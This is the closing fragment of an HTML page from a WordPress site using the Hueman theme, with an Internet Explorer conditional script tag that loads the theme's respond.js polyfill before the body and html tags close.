<script src="https://drewmal.com.pl/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>
